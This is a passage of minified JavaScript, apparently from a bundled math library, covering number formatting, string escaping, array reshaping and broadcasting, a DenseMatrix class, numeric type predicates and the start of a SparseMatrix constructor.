i.includes("e")&&(i=new(0,e.constructor)(i).toFixed()),i+"e"+(n>=0?"+":"")+r.toString()}(e,r);case"bin":return ur(e,2,i);case"oct":return ur(e,8,i);case"hex":return ur(e,16,i);case"auto":{const n=lr(null==t?void 0:t.lowerExp,-3),i=lr(null==t?void 0:t.upperExp,5);if(e.isZero())return"0";let o;const a=e.toSignificantDigits(r),s=a.e;return o=s>=n&&s<i?a.toFixed():cr(e,r),o.replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}))}default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}(e,t):function(e){return e&&"object"==typeof e&&"bigint"==typeof e.s&&"bigint"==typeof e.n&&"bigint"==typeof e.d||!1}(e)?t&&"decimal"===t.fraction?e.toString():`${e.s*e.n}/${e.d}`:Array.isArray(e)?gr(e,t):v(e)?mr(e):"function"==typeof e?e.syntax?String(e.syntax):"function":e&&"object"==typeof e?"function"==typeof e.format?e.format(t):e&&e.toString(t)!=={}.toString()?e.toString(t):"{"+Object.keys(e).map((n=>mr(n)+": "+pr(e[n],t))).join(", ")+"}":String(e)}(e,t);return t&&"object"==typeof t&&"truncate"in t&&n.length>t.truncate?n.substring(0,t.truncate-3)+"...":n}function mr(e){const t=String(e);let n="",r=0;for(;r<t.length;){const e=t.charAt(r);n+=e in dr?dr[e]:e,r++}return'"'+n+'"'}const dr={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"};function hr(e){let t=String(e);return t=t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),t}function gr(e,t){if(Array.isArray(e)){let n="[";const r=e.length;for(let i=0;i<r;i++)0!==i&&(n+=", "),n+=gr(e[i],t);return n+="]",n}return pr(e,t)}function yr(e,t){if(!v(e))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(e)+", index: 0)");if(!v(t))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(t)+", index: 1)");return e===t?0:e>t?1:-1}function xr(e,t,n){if(!(this instanceof xr))throw new SyntaxError("Constructor must be called with the new operator");this.actual=e,this.expected=t,this.relation=n,this.message="Dimension mismatch ("+(Array.isArray(e)?"["+e.join(", ")+"]":e)+" "+(this.relation||"!=")+" "+(Array.isArray(t)?"["+t.join(", ")+"]":t)+")",this.stack=(new Error).stack}function br(e,t,n){if(!(this instanceof br))throw new SyntaxError("Constructor must be called with the new operator");this.index=e,arguments.length<3?(this.min=0,this.max=t):(this.min=t,this.max=n),void 0!==this.min&&this.index<this.min?this.message="Index out of range ("+this.index+" < "+this.min+")":void 0!==this.max&&this.index>=this.max?this.message="Index out of range ("+this.index+" > "+(this.max-1)+")":this.message="Index out of range ("+this.index+")",this.stack=(new Error).stack}function wr(e){const t=[];for(;Array.isArray(e);)t.push(e.length),e=e[0];return t}function vr(e,t,n){let r;const i=e.length;if(i!==t[n])throw new xr(i,t[n]);if(n<t.length-1){const o=n+1;for(r=0;r<i;r++){const n=e[r];if(!Array.isArray(n))throw new xr(t.length-1,t.length,"<");vr(e[r],t,o)}}else for(r=0;r<i;r++)if(Array.isArray(e[r]))throw new xr(t.length+1,t.length,">")}function Nr(e,t){if(0===t.length){if(Array.isArray(e))throw new xr(e.length,0)}else vr(e,t,0)}function Ar(e,t){const n=e.isMatrix?e._size:wr(e);t._sourceSize.forEach(((e,t)=>{if(null!==e&&e!==n[t])throw new xr(e,n[t])}))}function Er(e,t){if(void 0!==e){if(!h(e)||!ye(e))throw new TypeError("Index must be an integer (value: "+e+")");if(e<0||"number"==typeof t&&e>=t)throw new br(e,t)}}function Sr(e){for(let t=0;t<e._dimensions.length;++t){const n=e._dimensions[t];if(n._data&&N(n._data)){if(0===n._size[0])return!0}else if(n.isRange){if(n.start===n.end)return!0}else if(v(n)&&0===n.length)return!0}return!1}function Mr(e,t,n){if(!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new Error("Resizing to scalar is not supported");return t.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")")})),(h(e)||g(e))&&(e=[e]),Cr(e,t,0,void 0!==n?n:0),e}function Cr(e,t,n,r){let i,o;const a=e.length,s=t[n],u=Math.min(a,s);if(e.length=s,n<t.length-1){const a=n+1;for(i=0;i<u;i++)o=e[i],Array.isArray(o)||(o=[o],e[i]=o),Cr(o,t,a,r);for(i=u;i<s;i++)o=[],e[i]=o,Cr(o,t,a,r)}else{for(i=0;i<u;i++)for(;Array.isArray(e[i]);)e[i]=e[i][0];for(i=u;i<s;i++)e[i]=r}}function Tr(e,t){const n=Ir(e,!0),r=n.length;if(!Array.isArray(e)||!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new xr(0,r,"!=");const i=Fr(t=Br(t,r));if(r!==i)throw new xr(i,r,"!=");try{return function(e,t){let n,r=e;for(let e=t.length-1;e>0;e--){const i=t[e];n=[];const o=r.length/i;for(let e=0;e<o;e++)n.push(r.slice(e*i,(e+1)*i));r=n}return r}(n,t)}catch(e){if(e instanceof xr)throw new xr(i,r,"!=");throw e}}function Br(e,t){const n=Fr(e),r=e.slice(),i=e.indexOf(-1);if(e.indexOf(-1,i+1)>=0)throw new Error("More than one wildcard in sizes");if(i>=0){if(t%n!=0)throw new Error("Could not replace wildcard, since "+t+" is no multiple of "+-n);r[i]=-t/n}return r}function Fr(e){return e.reduce(((e,t)=>e*t),1)}function Dr(e,t){const n=t||wr(e);for(;Array.isArray(e)&&1===e.length;)e=e[0],n.shift();let r=n.length;for(;1===n[r-1];)r--;return r<n.length&&(e=Or(e,r,0),n.length=r),e}function Or(e,t,n){let r,i;if(n<t){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=Or(e[r],t,o)}else for(;Array.isArray(e);)e=e[0];return e}function _r(e,t,n,r){const i=r||wr(e);if(n)for(let t=0;t<n;t++)e=[e],i.unshift(1);for(e=zr(e,t,0);i.length<t;)i.push(1);return e}function zr(e,t,n){let r,i;if(Array.isArray(e)){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=zr(e[r],t,o)}else for(let r=n;r<t;r++)e=[e];return e}function Ir(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!Array.isArray(e))return e;if("boolean"!=typeof t)throw new TypeError("Boolean expected for second argument of flatten");const n=[];return t?function e(t){if(Array.isArray(t[0]))for(let n=0;n<t.length;n++)e(t[n]);else for(let e=0;e<t.length;e++)n.push(t[e])}(e):function e(t){for(let r=0;r<t.length;r++){const i=t[r];Array.isArray(i)?e(i):n.push(i)}}(e),n}function qr(e,t){return Array.prototype.map.call(e,t)}function kr(e,t){Array.prototype.forEach.call(e,t)}function Rr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,t)}function Pr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,(e=>t.test(e)))}function Ur(e,t){return Array.prototype.join.call(e,t)}function jr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];let n=0;t[0]={value:e[0],identifier:0};for(let r=1;r<e.length;r++)e[r]===e[r-1]?n++:n=0,t.push({value:e[r],identifier:n});return t}function Lr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];for(let n=0;n<e.length;n++)t.push(e[n].value);return t}function $r(e,t){let n,r=0;for(let i=0;i<e.length;i++){const o=e[i],a=Array.isArray(o);if(0===i&&a&&(r=o.length),a&&o.length!==r)return;const s=a?$r(o,t):t(o);if(void 0===n)n=s;else if(n!==s)return"mixed"}return n}function Hr(e,t,n,r){if(r<n){if(e.length!==t.length)throw new xr(e.length,t.length);const i=[];for(let o=0;o<e.length;o++)i[o]=Hr(e[o],t[o],n,r+1);return i}return e.concat(t)}function Gr(){const e=Array.prototype.slice.call(arguments,0,-1),t=Array.prototype.slice.call(arguments,-1);if(1===e.length)return e[0];if(e.length>1)return e.slice(1).reduce((function(e,n){return Hr(e,n,t,0)}),e[0]);throw new Error("Wrong number of arguments in function concat")}function Zr(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r=t.map((e=>e.length)),i=Math.max(...r),o=new Array(i).fill(null);for(let e=0;e<t.length;e++){const n=t[e],a=r[e];for(let e=0;e<a;e++){const t=i-a+e;n[e]>o[t]&&(o[t]=n[e])}}for(let e=0;e<t.length;e++)Vr(t[e],o);return o}function Vr(e,t){const n=t.length,r=e.length;for(let i=0;i<r;i++){const o=n-r+i;if(e[i]<t[o]&&e[i]>1||e[i]>t[o])throw new Error(`shape mismatch: mismatch is found in arg with shape (${e}) not possible to broadcast dimension ${r} with size ${e[i]} to size ${t[o]}`)}}function Wr(e,t){let n=wr(e);if(ce(n,t))return e;Vr(n,t);const r=Zr(n,t),i=r.length,o=[...Array(i-n.length).fill(1),...n];let a=function(e){return sr([],e)}(e);n.length<i&&(a=Tr(a,o),n=wr(a));for(let e=0;e<i;e++)n[e]<r[e]&&(s=a,u=r[e],c=e,a=Gr(...Array(u).fill(s),c),n=wr(a));var s,u,c;return a}function Yr(e,t){if(!Array.isArray(e))throw new Error("Array expected");const n=wr(e);if(t.length!==n.length)throw new xr(t.length,n.length);for(let e=0;e<t.length;e++)Er(t[e],n[e]);return t.reduce(((e,t)=>e[t]),e)}function Jr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return[];if(n)return function e(n){if(Array.isArray(n)){const t=n.length,r=Array(t);for(let i=0;i<t;i++)r[i]=e(n[i]);return r}return t(n)}(e);const r=[];return function n(i,o){if(Array.isArray(i)){const e=i.length,t=Array(e);for(let a=0;a<e;a++)r[o]=a,t[a]=n(i[a],o+1);return t}return t(i,r.slice(0,o),e)}(e,0)}function Xr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return;if(n)return void function e(n){if(Array.isArray(n)){const t=n.length;for(let r=0;r<t;r++)e(n[r])}else t(n)}(e);const r=[];!function n(i,o){if(Array.isArray(i)){const e=i.length;for(let t=0;t<e;t++)r[o]=t,n(i[t],o+1)}else t(i,r.slice(0,o),e)}(e,0)}function Qr(e,n,r,i){if(t.isTypedFunction(e)){let o,a;if(i)o=1;else{const r=n.isMatrix?n.size():wr(n);if(!r.length||0===r[r.length-1])return{isUnary:i,fn:e};const a=r.map((()=>0)),s=n.isMatrix?n.get(a):Yr(n,a);o=function(e,n,r,i){const o=[n,r,i];for(let n=3;n>0;n--){const r=o.slice(0,n);if(null!==t.resolve(e,r))return n}}(e,s,a,n)}if(n.isMatrix&&"mixed"!==n.dataType&&void 0!==n.dataType){const t=function(e,t){const n=[];if(Object.entries(e.signatures).forEach((e=>{let[r,i]=e;r.split(",").length===t&&n.push(i)})),1===n.length)return n[0]}(e,o);a=void 0!==t?t:e}else a=e;return o>=1&&o<=3?{isUnary:1===o,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n.slice(0,o),r,e.name)}}:{isUnary:!1,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n,r,e.name)}}}return void 0===i?{isUnary:Kr(e),fn:e}:{isUnary:i,fn:e}}function Kr(e){if(1!==e.length)return!1;const t=e.toString();if(/arguments/.test(t))return!1;const n=t.match(/\(.*?\)/);return!/\.\.\./.test(n)}function ei(e,t,n,r){try{return e(...t)}catch(e){!function(e,t,n,r){var i;if(e instanceof TypeError&&"wrongType"===(null===(i=e.data)||void 0===i?void 0:i.category)){const e=[];throw e.push(`value: ${oe(t[0])}`),t.length>=2&&e.push(`index: ${oe(t[1])}`),t.length>=3&&e.push(`array: ${oe(t[2])}`),new TypeError(`Function ${n} cannot apply callback arguments ${r}(${e.join(", ")}) at index ${JSON.stringify(t[1])}`)}throw new TypeError(`Function ${n} cannot apply callback arguments to function ${r}: ${e.message}`)}(e,t,n,r)}}xr.prototype=new RangeError,xr.prototype.constructor=RangeError,xr.prototype.name="DimensionError",xr.prototype.isDimensionError=!0,br.prototype=new RangeError,br.prototype.constructor=RangeError,br.prototype.name="IndexError",br.prototype.isIndexError=!0;const ti=de("DenseMatrix",["Matrix","config"],(e=>{let{Matrix:t,config:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))"DenseMatrix"===e.type?(this._data=ae(e._data),this._size=ae(e._size),this._datatype=t||e._datatype):(this._data=e.toArray(),this._size=e.size(),this._datatype=t||e._datatype);else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,Nr(this._data,this._size),this._datatype=t||e.datatype;else if(N(e))this._data=a(e),this._size=wr(this._data),Nr(this._data,this._size),this._datatype=t;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t}}function i(e,t,n){if(0===t.length){let t=e._data;for(;N(t);)t=t[0];return t}return e._size=t.slice(0),e._data=Mr(e._data,e._size,n),e}function o(e,t,n){const r=e._size.slice(0);let o=!1;for(;r.length<t.length;)r.push(0),o=!0;for(let e=0,n=t.length;e<n;e++)t[e]>r[e]&&(r[e]=t[e],o=!0);o&&i(e,r,n)}function a(e){return A(e)?a(e.valueOf()):N(e)?e.map(a):e}return r.prototype=new t,r.prototype.createDenseMatrix=function(e,t){return new r(e,t)},Object.defineProperty(r,"name",{value:"DenseMatrix"}),r.prototype.constructor=r,r.prototype.type="DenseMatrix",r.prototype.isDenseMatrix=!0,r.prototype.getDataType=function(){return $r(this._data,oe)},r.prototype.storage=function(){return"dense"},r.prototype.datatype=function(){return this._datatype},r.prototype.create=function(e,t){return new r(e,t)},r.prototype.subset=function(e,t,i){switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(n.legacySubset?t.size().every((e=>1===e)):t.isScalar())return e.get(t.min());{const i=t.size();if(i.length!==e._size.length)throw new xr(i.length,e._size.length);const o=t.min(),a=t.max();for(let t=0,n=e._size.length;t<n;t++)Er(o[t],e._size[t]),Er(a[t],e._size[t]);const s=new r,u=function(e,t){const n=t.size().length-1,r=Array(n);return{data:function e(i){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=t.dimension(o);return h(a)?r[o]=null:r[o]=a.size()[0],s=a,u=o<n?t=>(Er(t,i.length),e(i[t],o+1)):e=>(Er(e,i.length),i[e]),h(s)?u(s):s.map(u).valueOf();var s,u}(e),size:r.filter((e=>null!==e))}}(e._data,t);return s._size=u.size,s._datatype=e._datatype,s._data=u.data,n.legacySubset?s.reshape(t.size()):s}}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),a=t.isScalar();let s;if(A(n)?(s=n.size(),n=n.valueOf()):s=wr(n),a){if(0!==s.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(!ce(s,i)){if(0===s.length)n=Wr([n],i);else try{n=Wr(n,i)}catch(e){}s=wr(n)}if(i.length<e._size.length)throw new xr(i.length,e._size.length,"<");if(s.length<i.length){let e=0,t=0;for(;1===i[e]&&1===s[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,s)}if(!ce(i,s))throw new xr(i,s,">");o(e,t.max().map((function(e){return e+1})),r),function(e,t,n){const r=t.size().length-1;!function e(n,i){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;const a=t.dimension(o),s=(t,r)=>{Er(t,n.length),e(n[t],i[r[0]],o+1)},u=(e,t)=>{Er(e,n.length),n[e]=i[t[0]]};o<r?h(a)?s(a,[0]):a.forEach(s):h(a)?u(a,[0]):a.forEach(u)}(e,n)}(e._data,t,n)}return e}(this,e,t,i);default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.get=function(e){return Yr(this._data,e)},r.prototype.set=function(e,t,n){if(!N(e))throw new TypeError("Array expected");if(e.length<this._size.length)throw new xr(e.length,this._size.length,"<");let r,i,a;const s=e.map((function(e){return e+1}));o(this,s,n);let u=this._data;for(r=0,i=e.length-1;r<i;r++)a=e[r],Er(a,u.length),u=u[a];return a=e[e.length-1],Er(a,u.length),u[a]=t,this},r.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));return i(n?this.clone():this,r,t)},r.prototype.reshape=function(e,t){const n=t?this.clone():this;n._data=Tr(n._data,e);const r=n._size.reduce(((e,t)=>e*t));return n._size=Br(e,r),n},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.size=function(){return this._size.slice(0)},r.prototype.map=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return n.clone();const i=Qr(e,n,"map",t),o=i.fn,a=n.create(void 0,n._datatype);if(a._size=n._size,t||i.isUnary)return a._data=function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=Array(t.length);if(n<r)for(let r=0;r<t.length;r++)i[r]=e(t[r],n+1);else for(let e=0;e<t.length;e++)i[e]=o(t[e]);return i}(n._data),a;if(0===r){const e=n.valueOf(),t=Array(e.length);for(let r=0;r<e.length;r++)t[r]=o(e[r],[r],n);return a._data=t,a}const s=[];return a._data=function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=Array(t.length);if(i<r)for(let n=0;n<t.length;n++)s[i]=n,a[n]=e(t[n],i+1);else for(let e=0;e<t.length;e++)s[i]=e,a[e]=o(t[e],s.slice(),n);return a}(n._data),a},r.prototype.forEach=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return;const i=Qr(e,n,"map",t),o=i.fn;if(t||i.isUnary)return void function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(n<r)for(let r=0;r<t.length;r++)e(t[r],n+1);else for(let e=0;e<t.length;e++)o(t[e])}(n._data);if(0===r){for(let e=0;e<n._data.length;e++)o(n._data[e],[e],n);return}const a=[];!function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(i<r)for(let n=0;n<t.length;n++)a[i]=n,e(t[n],i+1);else for(let e=0;e<t.length;e++)a[i]=e,o(t[e],a.slice(),n)}(n._data)},r.prototype[Symbol.iterator]=function*(){const e=this._size.length-1;if(e<0)return;if(0===e){for(let e=0;e<this._data.length;e++)yield{value:this._data[e],index:[e]};return}const t=Array(e+1).fill(0),n=this._size.reduce(((e,t)=>e*t),1);for(let r=0;r<n;r++){let n=this._data;for(let r=0;r<e;r++)n=n[t[r]];yield{value:n[t[e]],index:t.slice()};for(let n=e;n>=0&&(t[n]++,!(t[n]<this._size[n]));n--)t[n]=0}},r.prototype.rows=function(){const e=[];if(2!==this.size().length)throw new TypeError("Rows can only be returned for a 2D matrix.");const t=this._data;for(const n of t)e.push(new r([n],this._datatype));return e},r.prototype.columns=function(){const e=[],t=this.size();if(2!==t.length)throw new TypeError("Rows can only be returned for a 2D matrix.");const n=this._data;for(let i=0;i<t[1];i++){const t=n.map((e=>[e[i]]));e.push(new r(t,this._datatype))}return e},r.prototype.toArray=function(){return ae(this._data)},r.prototype.valueOf=function(){return this._data},r.prototype.format=function(e){return pr(this._data,e)},r.prototype.toString=function(){return pr(this._data)},r.prototype.toJSON=function(){return{mathjs:"DenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,i=this._size[0],o=this._size[1],a=Math.min(i-n,o-t),s=[];for(let e=0;e<a;e++)s[e]=this._data[e+n][e+t];return new r({data:s,size:[a],datatype:this._datatype})},r.diagonal=function(e,t,n,i){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),n){if(g(n)&&(n=n.toNumber()),!h(n)||!ye(n))throw new TypeError("The parameter k must be an integer number")}else n=0;const o=n>0?n:0,a=n<0?-n:0,s=e[0],u=e[1],c=Math.min(s-a,u-o);let l;if(N(t)){if(t.length!==c)throw new Error("Invalid value array length");l=function(e){return t[e]}}else if(A(t)){const e=t.size();if(1!==e.length||e[0]!==c)throw new Error("Invalid matrix length");l=function(e){return t.get([e])}}else l=function(){return t};i||(i=g(l(0))?l(0).mul(0):0);let f=[];if(e.length>0){f=Mr(f,e,i);for(let e=0;e<c;e++)f[e+a][e+o]=l(e)}return new r({data:f,size:[s,u]})},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),r._swapRows(e,t,this._data),this},r._swapRows=function(e,t,n){const r=n[e];n[e]=n[t],n[t]=r},r}),{isClass:!0}),ni="clone",ri=de(ni,["typed"],(e=>{let{typed:t}=e;return t(ni,{any:ae})}));function ii(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}function oi(e){for(let t=0;t<e.length;t++)if(E(e[t]))return!0;return!1}function ai(e,t){A(e)?e.forEach((e=>t(e)),!1,!0):Xr(e,t,!0)}function si(e,t,n){if(!n)return A(e)?e.map((e=>t(e)),!1,!0):Jr(e,t,!0);const r=e=>0===e?e:t(e);return A(e)?e.map((e=>r(e)),!1,!0):Jr(e,r,!0)}function ui(e,t,n){const r=Array.isArray(e)?wr(e):e.size();if(t<0||t>=r.length)throw new br(t,r.length);return A(e)?e.create(ci(e.valueOf(),t,n),e.datatype()):ci(e,t,n)}function ci(e,t,n){let r,i,o,a;if(t<=0){if(Array.isArray(e[0])){for(a=ii(e),i=[],r=0;r<a.length;r++)i[r]=ci(a[r],t-1,n);return i}for(o=e[0],r=1;r<e.length;r++)o=n(o,e[r]);return o}for(i=[],r=0;r<e.length;r++)i[r]=ci(e[r],t-1,n);return i}function li(e,t,n,r,i,o,a,s,u,c,l){const f=e._values,p=e._index,m=e._ptr;let d,h,g,y;if(r)for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y),c?(r[y]=u?s(f[d],l):s(l,f[d]),i[y]=o):r[y]=f[d]):(r[y]=u?s(f[d],r[y]):s(r[y],f[d]),i[y]=o);else for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y)):i[y]=o}const fi="isInteger",pi=de(fi,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(fi,{number:e=>!!Number.isFinite(e)&&n(e,Math.round(e)),BigNumber:e=>!!e.isFinite()&&n(e.round(),e),bigint:e=>!0,Fraction:e=>1n===e.d,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),mi="number";function di(e){return e<0}function hi(e){return e>0}function gi(e){return Number.isNaN(e)}function yi(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-9,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!e.isNaN()&&!t.isNaN()&&(e.isFinite()&&t.isFinite()?!!e.eq(t)||e.minus(t).abs().lte(e.constructor.max(e.constructor.max(e.abs(),t.abs()).mul(n),r)):e.eq(t))}di.signature=mi,hi.signature=mi,gi.signature=mi;const xi="isNegative",bi=de(xi,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(xi,{number:e=>!_e(e,0,n.relTol,n.absTol)&&di(e),BigNumber:e=>!yi(e,new e.constructor(0),n.relTol,n.absTol)&&e.isNeg()&&!e.isZero()&&!e.isNaN(),bigint:e=>e<0n,Fraction:e=>e.s<0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wi="isNumeric",vi=de(wi,["typed"],(e=>{let{typed:t}=e;return t(wi,{"number | BigNumber | bigint | Fraction | boolean":()=>!0,"Complex | Unit | string | null | undefined | Node":()=>!1,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ni="hasNumericValue",Ai=de(Ni,["typed","isNumeric"],(e=>{let{typed:t,isNumeric:n}=e;return t(Ni,{boolean:()=>!0,string:function(e){return e.trim().length>0&&!isNaN(Number(e))},any:function(e){return n(e)}})})),Ei="isPositive",Si=de(Ei,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Ei,{number:e=>!_e(e,0,n.relTol,n.absTol)&&hi(e),BigNumber:e=>!(yi(e,new e.constructor(0),n.relTol,n.absTol)||e.isNeg()||e.isZero()||e.isNaN()),bigint:e=>e>0n,Fraction:e=>e.s>0n&&e.n>0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Mi="isZero",Ci=de(Mi,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Mi,{"number | BigNumber | Complex | Fraction":e=>n(e,0),bigint:e=>0n===e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ti="isNaN",Bi=de(Ti,["typed"],(e=>{let{typed:t}=e;return t(Ti,{number:gi,BigNumber:function(e){return e.isNaN()},bigint:function(e){return!1},Fraction:function(e){return!1},Complex:function(e){return e.isNaN()},Unit:function(e){return Number.isNaN(e.value)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Fi="isBounded",Di=de(Fi,["typed"],(e=>{let{typed:t}=e;return t(Fi,{number:e=>Number.isFinite(e),"BigNumber | Complex":e=>e.isFinite(),"bigint | Fraction":()=>!0,"null | undefined":()=>!1,Unit:t.referToSelf((e=>t=>e(t.value))),"Array | Matrix":t.referToSelf((e=>t=>(Array.isArray(t)||(t=t.valueOf()),t.every((t=>e(t))))))})})),Oi="isFinite",_i=de(Oi,["typed","isBounded","map"],(e=>{let{typed:t,isBounded:n,map:r}=e;return t(Oi,{"Array | Matrix":e=>r(e,n),any:e=>n(e)})})),zi="typeOf",Ii=de(zi,["typed"],(e=>{let{typed:t}=e;return t(zi,{any:oe})})),qi=de("compareUnits",["typed"],(e=>{let{typed:t}=e;return{"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(!n.equalBase(r))throw new Error("Cannot compare units with different base");return t.find(e,[n.valueType(),r.valueType()])(n.value,r.value)}))}})),ki="equalScalar",Ri=de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;const r=qi({typed:t});return t(ki,{"boolean, boolean":function(e,t){return e===t},"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)},"BigNumber, BigNumber":function(e,t){return e.eq(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e===t},"Fraction, Fraction":function(e,t){return e.equals(t)},"Complex, Complex":function(e,t){return function(e,t,n,r){return _e(e.re,t.re,n,r)&&_e(e.im,t.im,n,r)}(e,t,n.relTol,n.absTol)}},r)})),Pi=(de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(ki,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)}})})),de("SparseMatrix",["typed","equalScalar","Matrix"],(e=>{let{typed:t,equalScalar:n,Matrix:r}=e;function i(e,t){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))!function(e,t,n){"SparseMatrix"===t.type?(e._values=t._values?ae(t._values):void 0,e._index=ae(t._index),e._ptr=ae(t._ptr),e._size=ae(t._size),e._datatype=n||t._datatype):o(e,t.valueOf(),n||t._datatype)}(this,e,t);else if(e&&N(e.index)&&N(e.ptr)&&N(e.size))this._values=e.values,this._index=e.index,this._ptr=e.ptr,this._size=e.size,this._datatype=t||e.datatype;else if(N(e))o(this,e,t);else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._values=[],this._index=[],this._ptr=[0],this._size=[0,0],this._datatype=t}}function o(e,r,i){e._values=[],e._index=[],e._ptr=[],e._datatype=i;const o=r.length;let a=0,s=n,u=0;if(v(i)&&(s=t.find(n,[i,i])||n,u=t.convert(0,i)),o>0){let t=0;do{e._ptr.push(e._index.length);for(let n=0;n<o;n++){const i=r[n];if(N(i)){if(0===t&&a<i.length&&(a=i.length),t<i.length){const r=i[t];s(r,u)||(e._values.push(r),e._index.push(n))}}else 0===t&&a<1&&(a=1),s(i,u)||(e._values.push(i),e._index.push(n))}t++}while(t<a)}for(;e._ptr.length<=a;)e._ptr.push(e._index.length);e._size=[o,a]}function a(e,t,n,r){if(n-t==0)return n;for(let i=t;i<n;i++)if(r[i]===e)return i;return t}function s(e,t,n,r,i,o,a){i.splice(e,0,r),o.splice(e,0,t);for(let e=n+1;e<a.length;e++)a[e]++}function u(e,r,i,o){let a=o||0,s=n,u=0;v(e._datatype)&&(s=t.find(n,[e._datatype,e._datatype])||n,u=t.convert(0,e._datatype),a=t.convert(a,e._datatype));const c=!s(a,u),l=e._size[0];let 